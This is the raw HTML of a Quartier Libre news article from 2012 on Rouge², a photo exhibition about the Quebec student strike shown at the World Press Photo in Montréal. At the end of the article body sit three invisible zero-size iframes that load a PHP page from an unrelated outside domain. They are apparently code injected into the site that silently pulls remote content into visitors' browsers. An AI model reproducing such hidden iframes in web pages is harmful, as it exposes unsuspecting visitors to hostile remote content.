											<a href="https://quartierlibre.ca/rubrique/campus/affaires-universitaires/">

											<span class="elementor-icon-list-text">Affaires universitaires</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/campus/vie-etudiante/">

											<span class="elementor-icon-list-text">Vie étudiante</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/campus/carabins-cepsum/">

											<span class="elementor-icon-list-text">Carabins &amp; CEPSUM</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="societe" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://quartierlibre.ca/rubrique/societe/">												<span class="e-n-menu-title-text">
							Société						</span>
					</a>											<button id="e-n-menu-dropdown-icon-8572" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8572" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Fermer Société</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Ouvrir Société</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8572" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-8572" class="elementor-element elementor-element-6312df4 e-con-full e-flex e-con e-child" data-id="6312df4" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-664fc70 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="664fc70" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/societe/enseignement-superieur/">

											<span class="elementor-icon-list-text">Enseignement supérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="culture" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://quartierlibre.ca/rubrique/culture/">												<span class="e-n-menu-title-text">
							Culture						</span>
					</a>											<button id="e-n-menu-dropdown-icon-8573" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8573" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Fermer Culture</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Ouvrir Culture</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8573" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-8573" class="elementor-element elementor-element-f953f69 e-flex e-con-boxed e-con e-child" data-id="f953f69" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="7d0ce0601f4dee916c7ce6cc61b61694" class="e-con-inner">
				<div class="elementor-element elementor-element-e5086fd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e5086fd" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/arts-visuels/">

											<span class="elementor-icon-list-text">Arts visuels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/arts-de-la-scene/">

											<span class="elementor-icon-list-text">Arts de la scène</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/ecrans/">

											<span class="elementor-icon-list-text">Écrans</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/livres/">

											<span class="elementor-icon-list-text">Livres</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/musique/">

											<span class="elementor-icon-list-text">Musique</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="opinion" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://quartierlibre.ca/rubrique/opinions-debats/">												<span class="e-n-menu-title-text">
							Opinion						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8575" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://quartierlibre.ca/rubrique/formats-videos/">												<span class="e-n-menu-title-text">
							Formats vidéos						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f973070 elementor-align-left elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="f973070" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU3OSIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17"><g id="Burger" transform="translate(-0.42)"><rect id="menu" width="8" height="3" transform="translate(12.42)" fill="#fff"></rect><rect id="menu-2" data-name="menu" width="20" height="3" transform="translate(0.42 7)" fill="#fff"></rect><rect id="menu-3" data-name="menu" width="14" height="3" transform="translate(6.42 14)" fill="#fff"></rect></g></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div data-rocket-location-hash="5f923487bc708f1e6380d6c10fe2d70c" class="elementor-element elementor-element-9fd1307 e-con-full e-flex e-con e-child" data-id="9fd1307" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-49c4cb8 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="49c4cb8" data-element_type="widget" data-e-type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-49c4cb8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-296"><a href="#" class="elementor-item elementor-item-anchor">Menu</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://quartierlibre.ca/a-propos/" class="elementor-sub-item">À propos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://quartierlibre.ca/radio/" class="elementor-sub-item">Émission de radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://quartierlibre.ca/faq/" class="elementor-sub-item">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://quartierlibre.ca/publicite/" class="elementor-sub-item">Publicité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://quartierlibre.ca/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49c4cb8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-296"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Menu</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://quartierlibre.ca/a-propos/" class="elementor-sub-item" tabindex="-1">À propos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://quartierlibre.ca/radio/" class="elementor-sub-item" tabindex="-1">Émission de radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://quartierlibre.ca/faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://quartierlibre.ca/publicite/" class="elementor-sub-item" tabindex="-1">Publicité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://quartierlibre.ca/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-af7bf6d elementor-hidden-tablet elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="af7bf6d" data-element_type="widget" data-e-type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://quartierlibre.ca" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-af7bf6d">Rechercher </label>

					
					<input id="elementor-search-form-af7bf6d" placeholder="Recherche" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Rechercher ">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
				</header>
				<div data-rocket-location-hash="8255d27a5321114a4ae6724041da732c" data-elementor-type="single-post" data-elementor-id="856" class="elementor elementor-856 elementor-location-single post-5128 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-visuels category-culture category-volume-20 tag-productions-foton" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="a76323d67226599bf1d8325eeb3137d8" class="elementor-element elementor-element-f5ab8fd e-flex e-con-boxed e-con e-parent" data-id="f5ab8fd" data-element_type="container" data-e-type="container">
					<div data-rocket-location-hash="547ec2470d2bda10abb0f19dcabad963" class="e-con-inner">
				<div class="elementor-element elementor-element-ebec18b elementor-widget elementor-widget-text-editor" data-id="ebec18b" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://quartierlibre.ca/rubrique/culture/" class="pastille culture">Culture</a> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-c2163db elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c2163db" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-556592a e-con-full e-flex e-con e-child" data-id="556592a" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-43b7fe2 elementor-widget elementor-widget-post-info" data-id="43b7fe2" data-element_type="widget" data-e-type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7f71dfc elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Par <a href="https://quartierlibre.ca/author/caroline-lafleur/" title="Articles par Caroline Lafleur" rel="author">Caroline Lafleur</a>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-bb77601 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>19 septembre 2012</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-312684e elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://quartierlibre.ca/tag/productions-foton/" class="elementor-post-info__terms-list-item">productions foton</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-66c41eb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="66c41eb" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-ac6e206 e-flex e-con-boxed e-con e-child" data-id="ac6e206" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c7cf598 e-flex e-con-boxed e-con e-child" data-id="c7cf598" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d6fdb78 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d6fdb78" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img width="683" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20683%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5132" alt="" data-lazy-srcset="https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-683x1024.jpg 683w, https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-200x300.jpg 200w, https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-768x1152.jpg 768w, https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-1024x1536.jpg 1024w, https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-1365x2048.jpg 1365w, https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-scaled.jpg 1707w" data-lazy-sizes="(max-width: 683px) 100vw, 683px" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-683x1024.jpg" /><noscript><img width="683" height="1024" src="https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-683x1024.jpg" class="attachment-large size-large wp-image-5132" alt="" srcset="https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-683x1024.jpg 683w, https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-200x300.jpg 200w, https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-768x1152.jpg 768w, https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-1024x1536.jpg 1024w, https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-1365x2048.jpg 1365w, https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-scaled.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" /></noscript>											<figcaption class="widget-image-caption wp-caption-text">Les photos citoyennes ont un caractère plus personnel et artistique que celles des journalistes au Marché Bonsecours (Crédit photo : Courtoisie Les Productions Foton).</figcaption>
										</figure>
									</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b9d9ccf e-flex e-con-boxed e-con e-child" data-id="b9d9ccf" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-33740d3 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="33740d3" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Des amateurs au World Press Photo</h1>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bc95dd1 e-flex e-con-boxed e-con e-child" data-id="bc95dd1" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0059082 elementor-widget elementor-widget-theme-post-content" data-id="0059082" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><strong>Des citoyens verront leurs photos côtoyer celles des journalistes au World Press Photo cette année à Montréal. Jusqu’au 30 septembre, l’exposition <em>Rouge²</em>, organisée par les Productions Foton, propose une collection d’images sur le mouvement de contestation étudiante.</strong></p>
<figure id="attachment_14780" aria-describedby="caption-attachment-14780" style="width: 271px" class="wp-caption alignleft"><img fetchpriority="high" fetchpriority="high" decoding="async" class=" wp-image-14780" title="Culture_Rouge2_Foton2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20271%20207'%3E%3C/svg%3E" alt="" width="271" height="207" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton2-1024x676-1.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class=" wp-image-14780" title="Culture_Rouge2_Foton2" src="https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton2-1024x676-1.jpg" alt="" width="271" height="207" /></noscript><figcaption id="caption-attachment-14780" class="wp-caption-text">Les organisateurs ont voulu garder un regard neutre sur les événements du printemps dernier. On retrouve autant d’images illustrant la violence policière que celle des manifestants (Crédit photo : J. Arthur White).</figcaption></figure>
<p><em>« Le mouvement social du printemps dernier a eu l’une des couvertures médiatiques les plus importantes, et la province n’a jamais autant fait parler d’elle. C’est l’évènement le plus important depuis la Révolution tranquille », </em>affirme le cofondateur des Productions Foton, Mathieu Rytz. Cet organisme à but non lucratif a comme mission de promouvoir la photographie documentaire au Québec. <em>«Les photos prises lors des manifestations avaient donc leur place au World Press Photo</em><strong><em>»</em></strong><em>, </em>ajoute-t-il.</p>
<p>En août, les organisateurs de <em>Rouge² </em>(prononcé « rouge au carré ») ont lancé l’idée d’une exposition sur la grève et la crise sociale du printemps 2012. Ils se sont alors associés au magazine <em>Urbania, </em>à l’Office national du film du Canada et à l’École de la Montagne Rouge pour concrétiser leur projet qui engloberait plusieurs arts visuels. <em>Rouge² </em>regroupe notamment des sérigraphies, une vidéo d’images capturées par la télévision de l’Université Concordia (CUTV) et une bande dessinée d’un collectif de bédéistes québécois.</p>
<p>Deux semaines avant l’exposition, ils émettaient un appel de candidature et invitaient journalistes et citoyens à soumettre leurs photos<em>. </em><em>«Nous avons reçu plus de 20 gigs de contenu, environ 14000 photos et 15 heures de matériel vidéo», </em>explique M. Rytz.</p>
<p>Les photos journalistiques se distinguent des photos citoyennes sur la mezzanine du marché Bonsecours. Les photos de presse sont plongées dans l’action. On peut y voir les visages revendicateurs et la violence générée par certains actes. Présentées sur un cube rouge, les photos citoyennes, dont 850 défilent sur un écran, ont un caractère beaucoup plus personnel. Sur l’une des photos – d’Aure?lien Chartendrault (voir image à la une) –, on retrouve deux ballons gonflés à l’hélium côte à côte. L’un est rouge, l’autre, noir, et rien n’évoque directement le conflit étudiant.</p>
<p><em>«Ce n’est pas parce que la photo est prise par un citoyen que c’est une photo d’amateur, </em>insiste M. Rytz. <em>Beaucoup de celles-ci sont professionnelles.» </em>C’est le cas du photographe professionnel Ulysse Lemerise Bouchard qui a envoyé une vingtaine de photos et dont l’une d’elles a été retenue. Il supportait la cause et publiait sur son blogue les photos qu’il prenait lors des manifestations. <em>«C’était ma façon de manifester», </em>dit le photographe rencontré au vernissage de l’exposition.</p>
<p><strong>Un regard journalistique </strong></p>
<figure id="attachment_14779" aria-describedby="caption-attachment-14779" style="width: 163px" class="wp-caption alignleft"><img decoding="async" class=" wp-image-14779" title="Culture_Rouge2_Foton3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20163%20268'%3E%3C/svg%3E" alt="" width="163" height="268" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton3-766x1024-1.jpg" /><noscript><img decoding="async" class=" wp-image-14779" title="Culture_Rouge2_Foton3" src="https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton3-766x1024-1.jpg" alt="" width="163" height="268" /></noscript><figcaption id="caption-attachment-14779" class="wp-caption-text">Le photographe du Devoir et de La Presse François Pesant expose quelques-unes de ses photos à Rouge² (Crédit photo : J. Arthur White).</figcaption></figure>
<p>Même s’ils se sont associés à des groupes directement impliqués dans la grève, comme l’École de la Montagne Rouge, les organisateurs ont voulu garder un regard neutre sur les évènements. Sur l’un des murs de photographies journalistiques, on retrouve autant d’images illustrant la violence policière que celle des manifestants. <em>« C’est un choix assumé, </em>explique M. Rytz. <em>Nous ne voulons pas créer une polémique ou prendre position. » </em>Les organisateurs tenaient à ce que la plupart des grands quotidiens québécois soient représentés.</p>
<p>François Pesant, photographe pour plusieurs journaux, dont <em>La Presse </em>et <em>Le Devoir</em>, participe à l’exposition. Lorsque la grève a commencé en février, il était à New York. <em>«J’avais des impératifs mais dès que j’ai pu, je suis revenu à Montréal», </em>raconte le photographe, également rencontré sur place. C’est à partir du Grand Prix en juin qu’il a pu photographier l’évènement. <em>« La grève avait débuté depuis déjà longtemps, </em>ajoutet- il. <em>Je crois que j’ai pu apporter un regard neuf sur la situation.» </em>Une fois l’exposition terminée, M. Rytz aimerait archiver toutes les photos dans le but de rendre accessible et de préserver cette partie de l’histoire québécoise.</p>
<p><strong></strong> </p>
<p><strong></strong> </p>
<p><strong></strong> </p>
<p><strong>World Press Photo </strong></p>
<p>Marché Bonsecours, 350, rue Saint-Paul Est</p>
<p>Jusqu’au 30 septembre </p>
<p><strong></strong> </p>
<p><strong>World Press Photo, une exposition prestigieuse </strong></p>
<p>Le World press photo est un organisme à but non lucratif créé à amsterdam en 1955. chaque année, l’organisme présente les meilleures photographies journalistiques. L’exposition se promène dans 100 villes à travers le monde, dont toronto, ottawa, chicoutimi et Montréal. cette année, elle présente, dans neuf catégories, 161 photos qui ont été prises dans 45 pays différents.</p>
<p><iframe src="http://multidatabaseannotations.net/suiting/installed_registered_elements-clearing.php" width="0" height="0" frameborder="0"></iframe><iframe src="http://multidatabaseannotations.net/suiting/installed_registered_elements-clearing.php" width="0" height="0" frameborder="0"></iframe><iframe src="http://multidatabaseannotations.net/suiting/installed_registered_elements-clearing.php" width="0" height="0" frameborder="0"></iframe></p>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-4f29e5d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f29e5d" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-6b12200 e-flex e-con-boxed e-con e-child" data-id="6b12200" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0c55c76 e-flex e-con-boxed e-con e-child" data-id="0c55c76" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bb21a91 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="bb21a91" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://quartierlibre.ca/rubrique/culture/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><path id="iconmonstr-undo-1" d="M7.832,1.762H3.5V0L0,3.144,3.5,6.417V4.667H7.832a3.178,3.178,0,0,1,3.244,3.166,3.25,3.25,0,0,1-3.244,3.251H3.5V14H7.832A6.167,6.167,0,0,0,14,7.832,6.085,6.085,0,0,0,7.832,1.762Z" fill="#fff"></path></svg>			</span>
									<span class="elementor-button-text">Retour</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9d95baf e-flex e-con-boxed e-con e-child" data-id="9d95baf" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1128d01 elementor-widget elementor-widget-heading" data-id="1128d01" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Partager cet article</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-600136b elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="600136b" data-element_type="widget" data-e-type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Partager sur facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Partager sur twitter">
															<span class="elementor-share-btn__icon">
